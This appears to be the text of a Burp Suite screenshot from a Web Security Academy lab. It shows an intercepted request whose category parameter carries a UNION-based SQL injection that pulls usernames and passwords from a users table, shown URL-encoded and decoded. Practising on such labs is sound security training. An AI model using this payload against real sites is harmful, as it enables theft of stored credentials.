 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0ab90022033ac7c881ef3e77007400a5.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Add notes
Pretty Raw Hex \n
1 GET /filter?category=%27+UNION+SELECT+USERNAME_YWOMHV,+PASSWORD_BCJKOY+FROM+USERS_TJJBFD-- HTTP/1.1
2 Host: 0ab90022033ac7c881ef3e77007400a5.web-security-academy.net
3 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0, i
16 Connection: close
17
18
Search 0 highlights
Inspector
Selection 69 (0x45)
Selected text
%27+UNION+SELECT+USERNAME_YWOMHV,+
PASSWORD_BCJKOY+FROM+USERS_TJJBFD-
-
Decoded from: URL encoding
' UNION SELECT USERNAME_YWOMHV, PA
SSWORD_BCJKOY FROM USERS_TJJBFD--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 15
Inspector
Notes